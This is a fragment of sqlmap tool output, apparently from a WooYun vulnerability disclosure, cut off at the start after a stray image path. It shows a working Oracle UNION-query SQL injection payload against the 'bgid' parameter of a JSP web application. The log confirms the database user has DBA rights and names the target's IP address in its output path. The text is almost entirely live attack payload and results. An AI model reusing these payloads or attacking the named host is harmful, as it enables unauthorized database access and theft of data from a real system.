 SE WHEN (7770=7770) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(120)|
|CHR(122)||CHR(113)||CHR(62))) FROM DUAL)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: type=cxlist_fl&smid=88952634&bgid=-4726 UNION ALL SELECT CHR(113)||
CHR(106)||CHR(120)||CHR(107)||CHR(113)||CHR(86)||CHR(122)||CHR(66)||CHR(110)||CH
R(87)||CHR(83)||CHR(107)||CHR(74)||CHR(116)||CHR(110)||CHR(113)||CHR(107)||CHR(1
20)||CHR(122)||CHR(113) FROM DUAL--
---
[11:45:23] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:45:23] [INFO] testing if current user is DBA
[11:45:24] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[11:45:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.211.179.22'
www.wooyun.org